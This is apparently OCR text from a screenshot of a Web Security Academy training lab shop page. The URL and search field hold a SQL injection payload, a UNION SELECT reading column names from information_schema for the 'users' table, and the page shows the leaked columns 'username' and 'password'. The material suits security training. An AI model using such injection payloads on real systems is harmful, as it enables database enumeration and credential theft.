 web-security-academy.net/filter?category= -Gifts' union select NULL, column_name from information_schema.columns where table_name = 'users'--
ACADEMY
Back to lab home Back to lab description
Account log
WE LIKE TO
SHOP
-Gifts' union select NULL, column_name from
information_schema.columns where table_name = 'users'--
Refine your search
All Accessories Food & Drink Gifts Lifestyle Toys & Games
password
username